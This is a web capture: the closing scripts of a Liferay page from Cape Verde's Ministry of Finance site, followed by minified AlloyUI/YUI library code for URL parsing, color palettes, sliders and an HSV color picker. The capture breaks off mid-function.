currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#xpmh .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="xpmhContent")storeTask({"xpmh":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769907781810" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-url/aui-url-min.js&/o/frontend-js-web/aui/aui-palette/aui-palette-min.js&/o/frontend-js-web/aui/aui-color-palette/aui-color-palette-min.js&/o/frontend-js-web/aui/slider-base/slider-base-min.js&/o/frontend-js-web/aui/clickable-rail/clickable-rail-min.js&/o/frontend-js-web/aui/color-hsv/color-hsv-min.js&/o/frontend-js-web/aui/slider-value-range/slider-value-range-min.js&/o/frontend-js-web/aui/range-slider/range-slider-min.js&/o/frontend-js-web/aui/aui-hsv-palette/aui-hsv-palette-min.js&/o/frontend-js-web/aui/aui-hsva-palette/aui-hsva-palette-min.js&/o/frontend-js-web/aui/aui-hsva-palette-modal/aui-hsva-palette-modal-min.js&/o/frontend-js-web/aui/aui-color-picker-base/aui-color-picker-base-min.js&/o/frontend-js-web/aui/aui-color-picker-popover/aui-color-picker-popover-min.js
body_size: 49206
content:
YUI.add("aui-url",function(e,t){function y(e){var t=this;if(!e)throw"An URL should be specified.";t._indexParts(e),t._indexParameters()}var n=e.QueryString,r="://",i=0,s=1,o=2,u=3,a=4,f=5,l=6,c=7,h=8,p=9,d=10,v=11,m=12,g=13;y.URI_REGEX_RFC3986=new RegExp("^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)"),e.mix(y.prototype,{_source:undefined,_protocol:undefined,_authority:undefined,_user_info:undefined,_user:undefined,_password:undefined,_host:undefined,_port:undefined,_relative:undefined,_path:undefined,_directory:undefined,_file:undefined,_query:undefined,_anchor:undefined,_parameters:undefined,addParameter:function(t,n){var r=this;r.setParameter(t,r.hasParameter(t)?e.Array(r.getParameter(t)).concat(n):n)},addParameters:function(t){var n=this;e.each(t,function(e,t){n.addParameter(t,e)})},hasParameter:function(e){var t=this;return t._parameters.hasOwnProperty(e)},getParameter:function(e){var t=this;return t._parameters[e]},getParameters:function(){var e=this;return e._parameters},getAnchor:function(){var e=this;return e._anchor},getAuthority:function(){var e=this;return e._authority},getDirectory:function(){var e=this;return e._directory},getFile:function(){var e=this;return e._file},getHost:function(){var e=this;return e._host},getPassword:function(){var e=this;return e._password},getPath:function(){var e=this;return e._path},getPort:function(){var e=this;return e._port},getProtocol:function(){var e=this;return e._protocol},getQuery:function(){var e=this;return e._query},getRelative:function(){var e=this;return e._relative},getSource:function(){var e=this;return e._source},getUser:function(){var e=this;return e._user},getUserInfo:function(){var e=this;return e._user_info},removeParameter:function(e){var t=this;delete t._parameters[e],t._indexParameters()},removeParameters:function(t){var n=this;e.each(t,function(e,t){n.removeParameter(t)})},setParameter:function(e,t){var n=this;n._parameters[e]=t,n._indexParameters()},setParameters:function(t){var n=this;e.each(t,function(e,t){n.setParameter(t,e)})},setAnchor:function(e){var t=this;t._anchor=e},setAuthority:function(e){var t=this;t._authority=e},setDirectory:function(e){var t=this;t._directory=e},setFile:function(e){var t=this;t._file=e},setHost:function(e){var t=this;t._host=e},setPassword:function(e){var t=this;t._password=e},setPath:function(e){var t=this;t._path=e},setPort:function(e){var t=this;t._port=e},setProtocol:function(e){var t=this;t._protocol=e},setRelative:function(e){var t=this;t._relative=e},setSource:function(e){var t=this;t._source=e},setUser:function(e){var t=this;t._user=e},setUserInfo:function(e){var t=this;t._user_info=e},toString:function(){var e=this,t=[];return e._protocol&&t.push(e._protocol,r),t.push(e._authority,e._path),e._query&&t.push("?",e._query),e._anchor&&t.push("#",e._anchor),t.join("")},_indexParameters:function(){var e=this;e._parameters||(e._parameters=n.parse(e._query||"")),e._query=n.stringify(e._parameters)},_indexParts:function(e){var t=this,n=y.URI_REGEX_RFC3986.exec(e);t._source=n[i],t._protocol=n[s],t._authority=n[o],t._user_info=n[u],t._user=n[a],t._password=n[f],t._host=n[l],t._port=n[c],t._relative=n[h],t._path=n[p],t._directory=n[d],t._file=n[v],t._query=n[m],t._anchor=n[g]}},!0),e.Url=y},"3.1.0-deprecated.54",{requires:["oop","querystring-parse","querystring-stringify"]});
YUI.add("aui-palette",function(e,t){var n=e.Lang,r=e.Widget.UI_SRC,i=e.getClassName,s=i("palette-container"),o=i("palette-item"),u=i("palette-item-hover"),a=i("palette-item-inner"),f=i("palette-item-selected"),l=i("palette-items-container"),c=i("palette-items-container-{index}"),h=e.Base.create("palette",e.Widget,[e.WidgetCssClass,e.WidgetToggle],{CONTAINER_TEMPLATE:'<div class="'+s+'">{content}</div>',ITEMS_CONTAINER_TEMPLATE:'<ul class="'+l+" "+c+'">{content}</ul>',ITEM_TEMPLATE:'<li class="'+o+' {selectedClassName}" data-column={column} data-index={index} data-row={row} data-value="{value}">'+'<a href="" class="'+a+'" onclick="return false;"></a>'+"</li>",_items:null,initializer:function(){var t=this;t.after("itemsChange",t._afterItemsChange,t),t.after("selectedChange",t._afterSelectedChange,t),e.after(t._bindUIPalette,t,"renderUI"),t.publish({enter:{defaultFn:t._defEnterFn},leave:{defaultFn:t._defLeaveFn},select:{defaultFn:t._defSelectFn},unselect:{defaultFn:t._defUnselectFn}})},renderUI:function(){var e=this;e._uiSetItems(e.get("items"))},getItem:function(e,t){var n=this;return n.getItemByIndex(e*n.get("columns")+t)},getItemByIndex:function(e){var t=this;return t._getIndexedItems().item(e)},getItemByValue:function(t){var r=this,i=-1,s;return n.isObject(t)&&(t=t.value),s=r.get("items"),e.Array.some(s,function(e,r){n.isObject(e)&&(e=e.value);if(e===t)return i=r,!0}),r.getItemByIndex(i)},select:function(e){var t=this;t.toggleSelection(e,!0)},toggleSelection:function(e,t){var n=this,r=n.getItemByIndex(e)||n.getItemByValue(e);r&&r.toggleClass(f,t)},unselect:function(e){var t=this;t.toggleSelection(e,!1)},_afterItemsChange:function(e){var t=this;t._items=null,t._uiSetItems(e.newVal)},_afterSelectedChange:function(e){var t=this;t.unselect(e.prevVal),t.select(e.newVal)},_bindUIPalette:function(){var e=this,t=e.get("boundingBox");t.delegate("click",e._onItemClick,"."+o,e),t.delegate("hover",e._onItemMouseEnter,e._onItemMouseLeave,"."+o,e)},_defEnterFn:function(e){e.item.addClass(u)},_defLeaveFn:function(e){e.item.removeClass(u)},_defSelectFn:function(e){var t=this;e.src===r&&t.set("selected",e.index)},_defUnselectFn:function(e){var t=this;e.src===r&&t.set("selected",-1)},_getContent:function(e,t){var n=this,r=n.get("formatter"),i=n.get("selected"),s,o,u=0,a="",f=e.length,l,c=Math.ceil(f/t);for(l=0;l<c;l++){o="";for(s=0;s<t;s++){u=l*t+s;if(u>=f)break;o+=r.call(n,e,u,l,s,i===u)}a+=n._getRowContent(e,u,l,o)}return n._getPaletteContent(e,a)},_getEventsPayload:function(e){var t=this,i=t.get("items"),s,o=e.currentTarget;return s=n.toInt(o.getAttribute("data-index")),{column:n.toInt(o.getAttribute("data-column")),item:o,index:s,row:n.toInt(o.getAttribute("data-row")),src:r,value:i[s]}},_getIndexedItems:function(){var e=this;return e._items||(e._items=e.get("contentBox").all("."+o)),e._items},_getPaletteContent:function(e,t){var r=this;return n.sub(r.CONTAINER_TEMPLATE,{className:s,content:t})},_getRowContent:function(e,t,r,i){var s=this;return n.sub(s.ITEMS_CONTAINER_TEMPLATE,{className:c,content:i,index:r})},_onItemClick:function(e){var t=this,r=t.get("selected"),i=t.get("toggleSelection"),s,o=e.currentTarget,u=n.toInt(o.getAttribute("data-index"));u!==r?s="select":i&&(s="unselect"),s&&t.fire(s,t._getEventsPayload(e))},_onItemMouseEnter:function(e){var t=this;t.fire("enter",t._getEventsPayload(e))},_onItemMouseLeave:function(e){var t=this;t.fire("leave",t._getEventsPayload(e))},_uiSetItems:function(e){var t=this,n,r=t.get("width");r?n=e.length:(n=t.get("columns"),n===-1&&(n=e.length)),t.get("contentBox").setHTML(t.get("containerNode")||t._getContent(e,n))},_valueFormatterFn:function(){return function(e,t,r,i,s){var o=this,u=e[t];return n.sub(o.ITEM_TEMPLATE,{column:i,index:t,row:r,selectedClassName:s?f:"",value:n.isObject(u)?u.value:u})}}},{HTML_PARSER:{containerNode:"."+s},ATTRS:{columns:{validator:n.isNumber,value:-1},containerNode:{},formatter:{validator:n.isFunction,valueFn:"_valueFormatterFn"},items:{validator:n.isArray,value:[]},selected:{validator:n.isNumber,value:-1},toggleSelection:{validator:n.isBoolean,value:!0}}});e.Palette=h},"3.1.0-deprecated.54",{requires:["base-build","event-hover","widget","aui-classnamemanager","aui-base","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("aui-color-palette",function(e,t){var n=e.Array,r=e.Color,i=e.Lang,s=e.getClassName,o=s("palette-item"),u=s("palette-item-inner"),a=s("palette-item-selected"),f=e.Base.create("color-palette",e.Widget,[e.Palette,e.WidgetCssClass,e.WidgetToggle],{ITEM_TEMPLATE:'<li class="'+o+' {selectedClassName}" data-column={column} data-index={index} data-row={row} data-value="{value}">'+'<a href="" class="'+u+'" style="background-color:{value}" onclick="return false;" title="{title}"></a>'+"</li>",_valueFormatterFn:function(){return function(e,t,n,r,s){var o=this,u=e[t];return i.sub(o.ITEM_TEMPLATE,{column:r,index:t,row:n,selectedClassName:s?a:"",title:u.name,value:u.value})}},_setItems:function(e){var t=this,s;return s=n.map(e,function(e){var t=e,n;return i.isString(e)&&(n=r.toHex(e),t={name:n,value:n}),t}),t._items=null,s}},{CSS_PREFIX:s("color-palette"),NAME:"color-palette",ATTRS:{items:{setter:"_setItems",value:["#9FC6E7","#5484ED","#A4BDFC","#51B749","#FBD75B","#FFB878","#FF887C","#DC2127","#DBADFF","#E1E1E1"]}}});e.ColorPalette=f},"3.1.0-deprecated.54",{requires:["array-extras","aui-palette","color-base","node-core","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("slider-base",function(e,t){function r(){r.superclass.constructor.apply(this,arguments)}var n=e.Attribute.INVALID_VALUE;e.SliderBase=e.extend(r,e.Widget,{initializer:function(){this.axis=this.get("axis"),this._key={dim:this.axis==="y"?"height":"width",minEdge:this.axis==="y"?"top":"left",maxEdge:this.axis==="y"?"bottom":"right",xyIndex:this.axis==="y"?1:0},this.publish("thumbMove",{defaultFn:this._defThumbMoveFn,queuable:!0})},renderUI:function(){var e=this.get("contentBox");this.rail=this.renderRail(),this._uiSetRailLength(this.get("length")),this.thumb=this.renderThumb(),this.rail.appendChild(this.thumb),e.appendChild(this.rail),e.addClass(this.getClassName(this.axis))},renderRail:function(){var t=this.getClassName("rail","cap",this._key.minEdge),n=this.getClassName("rail","cap",this._key.maxEdge);return e.Node.create(e.Lang.sub(this.RAIL_TEMPLATE,{railClass:this.getClassName("rail"),railMinCapClass:t,railMaxCapClass:n}))},_uiSetRailLength:function(e){this.rail.setStyle(this._key.dim,e)},renderThumb:function(){this._initThumbUrl();var t=this.get("thumbUrl");return e.Node.create(e.Lang.sub(this.THUMB_TEMPLATE,{thumbClass:this.getClassName("thumb"),thumbShadowClass:this.getClassName("thumb","shadow"),thumbImageClass:this.getClassName("thumb","image"),thumbShadowUrl:t,thumbImageUrl:t,thumbAriaLabelId:this.getClassName("label",e.guid())}))},_onThumbClick:function(e){this.thumb.focus()},bindUI:function(){var t=this.get("boundingBox"),n=e.UA.opera?"press:":"down:",r=n+"38,40,33,34,35,36",i=n+"37,39",s=n+"37+meta,39+meta";t.on("key",this._onDirectionKey,r,this),t.on("key",this._onLeftRightKey,i,this),t.on("key",this._onLeftRightKeyMeta,s,this),this.thumb.on("click",this._onThumbClick,this),this._bindThumbDD(),this._bindValueLogic(),this.after("disabledChange",this._afterDisabledChange),this.after("lengthChange",this._afterLengthChange)},_incrMinor:function(){this.set("value",this.get("value")+this.get("minorStep"))},_decrMinor:function(){this.set("value",this.get("value")-this.get("minorStep"))},_incrMajor:function(){this.set("value",this.get("value")+this.get("majorStep"))},_decrMajor:function(){this.set("value",this.get("value")-this.get("majorStep"))},_setToMin:function(e){this.set("value",this.get("min"))},_setToMax:function(e){this.set("value",this.get("max"))},_onDirectionKey:function(e){e.preventDefault();if(this.get("disabled")===!1)switch(e.charCode){case 38:this._incrMinor();break;case 40:this._decrMinor();break;case 36:this._setToMin();break;case 35:this._setToMax();break;case 33:this._incrMajor();break;case 34:this._decrMajor()}},_onLeftRightKey:function(e){e.preventDefault();if(this.get("disabled")===!1)switch(e.charCode){case 37:this._decrMinor();break;case 39:this._incrMinor()}},_onLeftRightKeyMeta:function(e){e.preventDefault();if(this.get("disabled")===!1)switch(e.charCode){case 37:this._setToMin();break;case 39:this._setToMax()}},_bindThumbDD:function(){var t={constrain:this.rail};t["stick"+this.axis.toUpperCase()]=!0,this._dd=new e.DD.Drag({node:this.thumb,bubble:!1,on:{"drag:start":e.bind(this._onDragStart,this)},after:{"drag:drag":e.bind(this._afterDrag,this),"drag:end":e.bind(this._afterDragEnd,this)}}),this._dd.plug(e.Plugin.DDConstrained,t)},_bindValueLogic:function(){},_uiMoveThumb:function(e,t){this.thumb&&(this.thumb.setStyle(this._key.minEdge,e+"px"),t||(t={}),t.offset=e,this.fire("thumbMove",t))},_onDragStart:function(e){this.fire("slideStart",{ddEvent:e,originEvent:e})},_afterDrag:function(e){var t=e.info.xy[this._key.xyIndex],n=e.target.con._regionCache[this._key.minEdge];this.fire("thumbMove",{offset:t-n,ddEvent:e,originEvent:e})},_afterDragEnd:function(e){this.fire("slideEnd",{ddEvent:e,originEvent:e})},_afterDisabledChange:function(e){this._dd.set("lock",e.newVal)},_afterLengthChange:function(e){this.get("rendered")&&(this._uiSetRailLength(e.newVal),this.syncUI())},syncUI:function(){this._dd.con.resetCache(),this._syncThumbPosition(),this.thumb.set("aria-valuemin",this.get("min")),this.thumb.set("aria-valuemax",this.get("max")),this._dd.set("lock",this.get("disabled"))},_syncThumbPosition:function(){},_setAxis:function(e){return e=(e+"").toLowerCase(),e==="x"||e==="y"?e:n},_setLength:function(e){e=(e+"").toLowerCase();var t=parseFloat(e,10),r=e.replace(/[\d\.\-]/g,"")||this.DEF_UNIT;return t>0?t+r:n},_initThumbUrl:function(){if(!this.get("thumbUrl")){var t=this.getSkinName()||"sam",n=e.config.base;n.indexOf("http://yui.yahooapis.com/combo")===0&&(n="http://yui.yahooapis.com/"+e.version+"/build/"),this.set("thumbUrl",n+"slider-base/assets/skins/"+t+"/thumb-"+this.axis+".png")}},BOUNDING_TEMPLATE:"<span></span>",CONTENT_TEMPLATE:"<span></span>",RAIL_TEMPLATE:'<span class="{railClass}"><span class="{railMinCapClass}"></span><span class="{railMaxCapClass}"></span></span>',THUMB_TEMPLATE:'<span class="{thumbClass}" aria-labelledby="{thumbAriaLabelId}" aria-valuetext="" aria-valuemax="" aria-valuemin="" aria-valuenow="" role="slider" tabindex="0"><img src="{thumbShadowUrl}" alt="Slider thumb shadow" class="{thumbShadowClass}"><img src="{thumbImageUrl}" alt="Slider thumb" class="{thumbImageClass}"></span>'},{NAME:"sliderBase",ATTRS:{axis:{value:"x",writeOnce:!0,setter:"_setAxis",lazyAdd:!1},length:{value:"150px",setter:"_setLength"},thumbUrl:{value:null,validator:e.Lang.isString}}})},"patched-v3.18.1",{requires:["widget","dd-constrain","event-key"],skinnable:!0});
YUI.add("clickable-rail",function(e,t){function n(){this._initClickableRail()}e.ClickableRail=e.mix(n,{prototype:{_initClickableRail:function(){this._evtGuid=this._evtGuid||e.guid()+"|",this.publish("railMouseDown",{defaultFn:this._defRailMouseDownFn}),this.after("render",this._bindClickableRail),this.on("destroy",this._unbindClickableRail)},_bindClickableRail:function(){this._dd.addHandle(this.rail),this.rail.on(this._evtGuid+e.DD.Drag.START_EVENT,e.bind(this._onRailMouseDown,this))},_unbindClickableRail:function(){if(this.get("rendered")){var e=this.get("contentBox"),t=e.one("."+this.getClassName("rail"));t.detach(this.evtGuid+"*")}},_onRailMouseDown:function(e){this.get("clickableRail")&&!this.get("disabled")&&(this.fire("railMouseDown",{ev:e}),this.thumb.focus())},_defRailMouseDownFn:function(e){e=e.ev;var t=this._resolveThumb(e),n=this._key.xyIndex,r=parseFloat(this.get("length"),10),i,s,o;t&&(i=t.get("dragNode"),s=parseFloat(i.getStyle(this._key.dim),10),o=this._getThumbDestination(e,i),o=o[n]-this.rail.getXY()[n],o=Math.min(Math.max(o,0),r-s),this._uiMoveThumb(o,{source:"rail"}),e.target=this.thumb.one("img")||this.thumb,t._handleMouseDownEvent(e))},_resolveThumb:function(e){return this._dd},_getThumbDestination:function(e,t){var n=t.get("offsetWidth"),r=t.get("offsetHeight");return[e.pageX-Math.round(n/2),e.pageY-Math.round(r/2)]}},ATTRS:{clickableRail:{value:!0,validator:e.Lang.isBoolean}}},!0)},"patched-v3.18.1",{requires:["slider-base"]});
YUI.add("color-hsv",function(e,t){Color={REGEX_HSV:/hsva?\(([.\d]*), ?([.\d]*)%, ?([.\d]*)%,? ?([.\d]*)?\)/,STR_HSV:"hsv({*}, {*}%, {*}%)",STR_HSVA:"hsva({*}, {*}%, {*}%, {*})",toHSV:function(t){var n=e.Color._convertTo(t,"hsv");return n.toLowerCase()},toHSVA:function(t){var n=e.Color._convertTo(t,"hsva");return n.toLowerCase()},_rgbToHsv:function(t,n){var r,i,s,o=e.Color.REGEX_RGB.exec(t),u=o[1]/255,a=o[2]/255,f=o[3]/255,l=Math.max(u,a,f),c=Math.min(u,a,f),h=l-c;l===c?r=0:l===u?r=60*(a-f)/h:l===a?r=60*(f-u)/h+120:r=60*(u-a)/h+240,i=l===0?0:1-c/l;while(r<0)r+=360;return r%=360,r=Math.round(r),i=Math.round(i*100),s=Math.round(l*100),n?[r,i,s]:e.Color.fromArray([r,i,s],e.Color.TYPES.HSV)},_hsvToRgb:function(t,n){var r=e.Color.REGEX_HSV.exec(t),i=parseInt(r[1],10),s=parseInt(r[2],10)/100,o=parseInt(r[3],10)/100,u,a,f,l=Math.floor(i/60)%6,c=i/60-l,h=o*(1-s),p=o*(1-s*c),d=o*(1-s*(1-c));if(s===0)u=o,a=o,f=o;else switch(l){case 0:u=o,a=d,f=h;break;case 1:u=p,a=o,f=h;break;case 2:u=h,a=o,f=d;break;case 3:u=h,a=p,f=o;break;case 4:u=d,a=h,f=o;break;case 5:u=o,a=h,f=p}return u=Math.min(255,Math.round(u*256)),a=Math.min(255,Math.round(a*256)),f=Math.min(255,Math.round(f*256)),n?[u,a,f]:e.Color.fromArray([u,a,f],e.Color.TYPES.RGB)}},e.Color=e.mix(Color,e.Color),e.Color.TYPES=e.mix(e.Color.TYPES,{HSV:"hsv",HSVA:"hsva"}),e.Color.CONVERTS=e.mix(e.Color.CONVERTS,{hsv:"toHSV",hsva:"toHSVA"})},"patched-v3.18.1",{requires:["color-base"]});
YUI.add("slider-value-range",function(e,t){function o(){this._initSliderValueRange()}var n="min",r="max",i="value",s=Math.round;e.SliderValueRange=e.mix(o,{prototype:{_factor:1,_initSliderValueRange:function(){},_bindValueLogic:function(){this.after({minChange:this._afterMinChange,maxChange:this._afterMaxChange,valueChange:this._afterValueChange})},_syncThumbPosition:function(){this._calculateFactor(),this._setPosition(this.get(i))},_calculateFactor:function(){var e=this.get("length"),t=this.thumb.getStyle(this._key.dim),i=this.get(n),s=this.get(r);e=parseFloat(e)||150,t=parseFloat(t)||15,this._factor=(s-i)/(e-t)},_defThumbMoveFn:function(e){e.source!=="set"&&this.set(i,this._offsetToValue(e.offset))},_offsetToValue:function(e){var t=s(e*this._factor)+this.get(n);return s(this._nearestValue(t))},_valueToOffset:function(e){var t=s((e-this.get(n))/this._factor);return t},getValue:function(){return this.get(i)},setValue:function(e){return this.set(i,e)},_afterMinChange:function(e){this._verifyValue(),this._syncThumbPosition()},_afterMaxChange:function(e){this._verifyValue(),this._syncThumbPosition()},_verifyValue:function(){var e=this.get(i),t=this._nearestValue(e);e!==t&&this.set(i,t)},_afterValueChange:function(e){var t=e.newVal;this._setPosition(t,{source:"set"})},_setPosition:function(e,t){this._uiMoveThumb(this._valueToOffset(e),t),this.thumb.set("aria-valuenow",e),this.thumb.set("aria-valuetext",e)},_validateNewMin:function(t){return e.Lang.isNumber(t)},_validateNewMax:function(t){return e.Lang.isNumber(t)},_setNewValue:function(t){return e.Lang.isNumber(t)?s(this._nearestValue(t)):e.Attribute.INVALID_VALUE},_nearestValue:function(e){var t=this.get(n),i=this.get(r),s;return s=i>t?i:t,t=i>t?t:i,i=s,e<t?t:e>i?i:e}},ATTRS:{min:{value:0,validator:"_validateNewMin"},max:{value:100,validator:"_validateNewMax"},minorStep:{value:1},majorStep:{value:10},value:{value:0,setter:"_setNewValue"}}},!0)},"patched-v3.18.1",{requires:["slider-base"]});
YUI.add("range-slider",function(e,t){e.Slider=e.Base.build("slider",e.SliderBase,[e.SliderValueRange,e.ClickableRail])},"patched-v3.18.1",{requires:["slider-base","slider-value-range","clickable-rail"]});
YUI.add("aui-hsv-palette",function(e,t){var n=e.Color,r=e.Widget,i=e.Lang,s=e.getClassName,o=6,u=360,a=100,f=100,l=100,c=0,h=0,p=0,d=".form-group.has-error",v=".form-group",m=".hsv-value",g=s("hsv-container"),y=s("hsv-container-controls"),b=s("hsv-default-size"),w=s("hsv-view-container"),E=s("hsv-image-container"),S=s("hsv-image-wrapper"),x=s("hsv-image-backdrop"),T=s("hsv-view-backdrop"),N=s("hsv-hs-container"),C=s("hsv-hs-thumb"),k=s("hsv-value-container"),L=s("hsv-value-slider-container"),A=s("hsv-value-slider-wrapper"),O=s("hsv-value-canvas"),M=s("hsv-value-thumb"),_=s("hsv-value-image"),D=s("hsv-result-view"),P=s("hsv-controls-wrapper"),H=s("hsv-hex-wrapper"),B=s("hsv-result-wrapper"),j=s("hsv-label-value-container"),F=s("hsv-label-value-hsv-container"),I=s("hsv-label-value-rgb-container"),q=s("hsv-label-value-hex-container"),R=s("hsv-label-value"),U=s("hsv-label-value-hex"),z=s("hsv-label-hidden"),W=s("hsv-label"),X=s("hsv-value"),V=/^([a-f0-9]{6}|[a-f0-9]{3})$/i,$=/^([0-9]|[1-9][0-9]|100)$/,J=/^([0-9]|[1-9][0-9]|1[0-9][0-9]|2[0-4][0-9]|25[0-5])$/,K=/^([0]{0,2}[1-9]|[0]?[1-9][0-9]|[12][0-9][0-9]|3[0-5][0-9]|360)$/,Q=e.Base.create("hsv-palette",e.Widget,[e.WidgetCssClass,e.WidgetToggle],{TPL_CONTAINER:'<div class="'+g+' {subClass}"></div>',TPL_VIEW_CONTAINER:'<div class="autofit-float autofit-row '+w+'"></div>',TPL_IMAGE_BACKDROP:'<div class="'+x+'"></div>',TPL_IMAGE_WRAPPER:'<div class="autofit-col '+S+'"><div class="'+E+'"></div></div>',TPL_VIEW_BACKDROP:'<div class="'+T+'"></div>',TPL_HS_CONTAINER:'<div class="'+N+'"></div>',TPL_HS_THUMB:'<div class="'+C+'"></div>',TPL_VALUE_CONTAINER:'<div class="autofit-col autofit-col-expand '+k+'"><div class="autofit-row"></div></div>',TPL_VALUE_RIGHT_SIDE_CONTAINER:'<div class="autofit-col autofit-col-expand"><div class="autofit-row"><div class="autofit-col '+B+'"></div>'+'<div class="autofit-col autofit-col-expand '+H+'"></div></div><div class="autofit-row '+P+'"></div></div>',TPL_VALUE_SLIDER_WRAPPER:'<div class="autofit-col '+A+'"><div class="'+L+'"></div></div>',TPL_VALUE_CANVAS:'<span class="'+O+'"></span>',TPL_VALUE_THUMB:'<span class="'+M+'"><span class="'+_+'"></span></span>',TPL_RESULT_VIEW:'<div class="'+D+'"></div>',TPL_LABEL_VALUE_CONTAINER:'<div class="'+j+' {subClass}"></div>',TPL_OUTPUT:'<div class="form-group '+R+" "+U+'">'+"<label>{label}</label>"+'<input class="form-control '+X+'" data-type="{type}" type="text" maxlength="{maxlength}" value="{value}">'+"</div>",TPL_LABEL_VALUE:'<div class="form-group input-group"><label class="add-on input-group-item input-group-item-shrink">{label}</label><div class="input-group-item input-group-item-shrink"><input class="form-control '+X+'" data-type="{type}" type="number" max="{max}" maxlength="{maxlength}" min="{min}" value="{value}"></div>'+'<label class="input-group-item input-group-item-shrink '+W+'">{labelUnit}</label>'+"</div>",_outputType:"hex",initializer:function(){var e=this;e.on("selectedChange",e._onSelectedChange,e)},bindUI:function(){var e=this;e._hsContainer.after("mousedown",e._afterPaletteMousedown,e),e._paletteContainer.delegate("input",e._afterInputChange,m,e),e._bindDD()},destructor:function(){var e=this;e._dd.destroy()},renderUI:function(){var e=this;e._renderContainer(),e.get("contentBox").appendChild(e._paletteContainer),e._colorThumbGutter=Math.floor(e._colorThumb.get("offsetHeight")/2),e._hsContainerWidth=e._hsContainer.get("offsetWidth"),e._hsContainerHeight=e._hsContainer.get("offsetHeight"),this._createSliders()},_afterInputChange:function(e){var t=this,n,r,i;n=e.currentTarget,t._validateFieldValue(n)?(i=n.get("value"),r=n.getAttribute("data-type"),n.ancestor(v).removeClass("has-error")):n.ancestor(v).addClass("has-error"),t._paletteContainer.one(d)||t._updateViewFromInput(n)},_afterHSThumbChange:function(e,t){var i=this,s,o,u,a,l,c,h;u=i._calculateHue(e),c=i._calculateSaturation(t),h=f-i._valueSlider.get("value"),a=i._calculateRGBColor(u,c,h),l=n.toArray(a),s=n.toHex(a),o=i._getHexValue(s,l),i._resultView.setStyle("backgroundColor",s),i._setValueSliderContainerStyle(u,c),i._setFieldValue(i._outputContainer,o),i._setFieldValue(i._hContainer,Math.round(u)),i._setFieldValue(i._sContainer,Math.round(c)),i._setFieldValue(i._rContainer,l[0]),i._setFieldValue(i._gContainer,l[1]),i._setFieldValue(i._bContainer,l[2]),i.fire("hsThumbChange",{x:e,y:t,hexColor:s}),i.set("selected",o,{src:r.UI_SRC})},_afterPaletteMousedown:function(e){var t=this,n,r,i,s;t._updatePaletteThumbPosition([e.pageX,e.pageY]),n=t._hsContainer.getXY(),r=t._colorThumb.getXY(),i=r[0]-n[0]+t._colorThumbGutter,s=r[1]-n[1]+t._colorThumbGutter,t._afterHSThumbChange(i,s),e.target=t._colorThumb,t._dd._handleMouseDownEvent(e)},_afterPaletteDragStart:function(){var e=this;e._setHSContainerXY()},_afterPaletteThumbDrag:function(e){var t=this,n,r;n=e.pageX-t._hsContainerXY[0]+t._colorThumbGutter,r=e.pageY-t._hsContainerXY[1]+t._colorThumbGutter,t._afterHSThumbChange(n,r)},_bindDD:function(){var t=this,n;n=(new e.DD.Drag({node:t._colorThumb})).plug(e.Plugin.DDConstrained,{constrain2node:t._hsContainer,gutter:"-"+t._colorThumbGutter}),n.after("start",t._afterPaletteDragStart,t),n.after("drag",t._afterPaletteThumbDrag,t),t._dd=n},_calculateRGBColor:function(e,t,n){var r=this;return r._calculateRGB(e,t,n)},_calculateHue:function(e){var t=this,n;return e<=c?n=c:e>=t._hsContainerWidth-1?n=u:n=e/t._hsContainerWidth*u,Math.round(n)},_calculateRGB:function(e,t,r){var s="rgb(255, 0, 0)",o;if(i.toInt(e)!==u||i.toInt(t)!==a||i.toInt(r)!==f)o="hsva("+(e===u?u-1:e)+", "+t+"%, "+r+"%"+")",s=n.toRGB(o);return s},_calculateRGBArray:function(e,t,r){return n.fromArray([e,t,r],"RGB")},_calculateSaturation:function(e){var t=this,n;return e<=h?n=a:e>=t._hsContainerHeight?n=h:n=a-e/t._hsContainerHeight*a,Math.round(n)},_calculateX:function(e){var t=this,n=this._colorThumbGutter*-1;return e<=c?n+=c:e>=u?n+=t._hsContainerWidth:n+=e/u*t._hsContainerWidth,n},_calculateY:function(e){var t=this,n=this._colorThumbGutter*-1;return e<=h?n+=t.
